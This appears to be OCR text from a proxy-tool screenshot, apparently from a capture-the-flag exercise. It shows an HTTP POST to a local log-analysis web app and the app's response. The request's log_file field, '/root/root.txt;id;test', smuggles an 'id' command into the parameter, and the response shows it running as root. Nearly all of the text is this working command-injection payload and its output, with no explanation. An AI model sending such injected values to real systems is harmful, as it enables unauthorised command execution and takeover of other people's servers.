 Send
Cancel
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST / HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://localhost:8888
10 Authorization: Basic
11 Connection: keep-alive
12 Referer: http://localhost:8888/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 log_file=/root/root.txt;id;test&analyze_log=
System Management
Clean system with apt
Update system
Clear auth.log
Clear access.log
Analyze Log File
access.log
Analyze
uid=0(root) gid=0(root) groups=0(root)
Suspicious traffic patterns detected in /root/root.txt;id;test:
uid=0(root) gid=0(root) groups=0(root)
Search
0 highlights